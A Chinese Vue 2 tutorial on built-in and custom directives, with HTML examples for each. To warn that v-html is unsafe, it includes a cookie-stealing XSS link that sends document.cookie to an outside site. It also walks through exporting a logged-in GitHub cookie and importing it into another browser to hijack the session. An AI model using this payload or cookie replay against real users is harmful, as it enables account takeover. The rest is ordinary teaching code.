13.1 内置指令
之前学过的指令:
v-bind 单向绑定解析表达式,可简写为:
v-model 双向数据绑定
v-for 遍历数组 / 对象 / 字符串
v-on 绑定事件监听,可简写为@
v-show 条件渲染 (动态控制节点是否展示)
v-if 条件渲染(动态控制节点是否存存在)
v-else-if 条件渲染(动态控制节点是否存存在)
v-else 条件渲染(动态控制节点是否存存在)
13.1.1 v-text 指令
v-text指令
- 作用:向其所在的节点中渲染文本内容
与插值语法的区别:
v-text会替换掉节点中的内容,{{xxx}}则不会,更灵活代码演示
<!DOCTYPE html><html><head><meta charset="UTF-8" /><title>v-text指令</title><!-- 引入Vue --><script type="text/javascript" src="../js/vue.js"></script></head><body><!-- 准备好一个容器--><div id="root"><div>你好,{{name}}</div><div v-text="name"></div><div v-text="str"></div></div></body><script type="text/javascript">Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。new Vue({el:'#root',data:{name:'尚硅谷',str:'<h3>你好啊!</h3>'}})</script></html>
演示效果
13.1.2 v-html 指令
**v-html**指令作用:向指定节点中渲染包含
html结构的内容- 与插值语法的区别:
**v-html**会替换掉节点中所有的内容,**{{xxx}}**则不会**v-html**可以识别**html**结构
- 严重注意
**v-html**有安全性问题!!!
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-html指令</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<!-- 准备好一个容器-->
<div id="root">
<div>你好,{{name}}</div>
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'尚硅谷',
str:'<h3>你好啊!</h3>',
str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>',
}
})
</script>
</html>
先给浏览器添加 cookie,cookie 就是身份的验证
cookie 会作为参数传到跳转的服务器上
cookie 简略
下面以 github 为例:
- 在第一次请求的时候,服务器将有些服务信息传给浏览器作为 cookie ,cookie 作为客户端身份的标识。
- 浏览器发起第二次请求的时候,会带着服务器第一次给的数据生成的 cookie 返回给服务器,作为身份的验证,这样就不需要服务器的再次验证
- 如果其他人知道你的 cookie 就可以虚拟你的身份进行访问。
cookie 测试
在浏览器中登录 github 查询 cookie
使用插件将 cookie 导出
打开一个新的浏览器,用浏览器插件将cookie 导入
导入后刷新页面,github 就是登录状态了
13.1.3 v-cloak 指令
v-cloak指令(没有值)
- 本质是一个特殊属性,Vue 实例创建完毕并接管容器后,会删掉
**v-cloak**属性 使用
**css**配合**v-cloak**可以解决网速慢时页面展示出**{{xxx}}**的问题代码演示
<!DOCTYPE html> <html> <head> <meta charset="UTF-8" /> <title>v-cloak指令</title> <style> [v-cloak]{ display:none; } </style> <!-- 引入Vue --> </head> <body> <!-- 准备好一个容器--> <div id="root"> <h2 v-cloak>{{name}}</h2> </div> <!-- http://localhost:8080/resource/5s/vue.js 是外部js,延迟5秒加载--> <script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script> </body> <script type="text/javascript"> console.log(1) Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。 new Vue({ el:'#root', data:{ name:'尚硅谷' } }) </script> </html>13.1.4 v-once指令
v-once所在节点在初次动态渲染后,就视为静态内容了。以后数据的改变不会引起
v-once所在结构的更新,可以用于优化性能。代码演示
<!DOCTYPE html> <html> <head> <meta charset="UTF-8" /> <title>v-once指令</title> <!-- 引入Vue --> <script type="text/javascript" src="../js/vue.js"></script> </head> <body> <!-- 准备好一个容器--> <div id="root"> <h2 v-once>初始化的n值是:{{n}}</h2> <h2>当前的n值是:{{n}}</h2> <button @click="n++">点我n+1</button> </div> </body> <script type="text/javascript"> Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。 new Vue({ el:'#root', data:{ n:1 } }) </script> </html>演示效果
13.1.4 v-pre指令
跳过其所在节点的编译过程。
可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。
代码演示
<!DOCTYPE html> <html> <head> <meta charset="UTF-8" /> <title>v-pre指令</title> <!-- 引入Vue --> <script type="text/javascript" src="../js/vue.js"></script> </head> <body> <!-- 准备好一个容器--> <div id="root"> <h2 v-pre>Vue其实很简单</h2> <h2 >当前的n值是:{{n}}</h2> <button @click="n++">点我n+1</button> </div> </body> <script type="text/javascript"> Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。 new Vue({ el:'#root', data:{ n:1 } }) </script> </html>演示效果
13.2 自定义指令
需求1:定义一个
v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
一、定义语法:局部指令:
- 配置对象:
new Vue({ directives:{指令名:{}} }) - 回调函数:
new Vue({ directives{指令名(element,binding){}} })
- 配置对象:
- 全局指令:
Vue.directive(指令名,配置对象) 或 Vue.directive(指令名,回调函数)
二、配置对象中常用的3个回调:
- bind:指令与元素成功绑定时调用。
- 调用时机:
- 指令与元素成功绑定时(一上来)。
- 指令所在的模板被重新解析时。
- 调用时机:
- inserted:指令所在元素被插入页面时调用。
- update:指令所在模板结构被重新解析时调用。
三、备注:
- 指令定义时不加
v-,但使用时要加v-; 指令名如果是多个单词,要使用
kebab-case命名方式,不要用camelCase命名。使用时要加单引号'kebab-case'代码演示
<!DOCTYPE html> <html> <head> <meta charset="UTF-8" /> <title>自定义指令</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body> <!-- 准备好一个容器--> <div id="root"> <h2>{{name}}</h2> <h2>当前的n值是:<span v-text="n"></span> </h2> <!-- <h2>放大10倍后的n值是:<span v-big-number="n"></span> </h2> --> <h2>放大10倍后的n值是:<span v-big="n"></span> </h2> <button @click="n++">点我n+1</button> <hr/> <input type="text" v-fbind:value="n"> </div> </body> <script type="text/javascript"> Vue.config.productionTip = false //定义全局指令 /* Vue.directive('fbind',{ //指令与元素成功绑定时(一上来) bind(element,binding){ element.value = binding.value }, //指令所在元素被插入页面时 inserted(element,binding){ element.focus() }, //指令所在的模板被重新解析时 update(element,binding){ element.value = binding.value } }) */ new Vue({ el:'#root', data:{ name:'尚硅谷', n:1 }, directives:{ //big函数何时会被调用?1.指令与元素成功绑定时(一上来)。2.指令所在的模板被重新解析时。 /* 'big-number'(element,binding){ // console.log('big') element.innerText = binding.value * 10 }, */ big(element,binding){ console.log('big',this) //注意此处的this是window // console.log('big') element.innerText = binding.value * 10 }, fbind:{ //指令与元素成功绑定时(一上来) bind(element,binding){ element.value = binding.value }, //指令所在元素被插入页面时 inserted(element,binding){ element.focus() }, //指令所在的模板被重新解析时 update(element,binding){ element.value = binding.value } } } }) </script> </html>演示效果
13.3 回顾 DOM 操作
了解元素加载的顺序
<!DOCTYPE html> <html> <head> <meta charset="UTF-8" /> <title>Document</title> <style> .demo{ background-color: orange; } </style> </head> <body> <button id="btn">点我创建一个输入框</button> <script type="text/javascript" > const btn = document.getElementById('btn') btn.onclick = ()=>{ const input = document.createElement('input') input.className = 'demo' input.value = 99 input.onclick = ()=>{alert(1)} document.body.appendChild(input) input.focus() // input.parentElement.style.backgroundColor = 'skyblue' console.log(input.parentElement) } </script> </body> </html>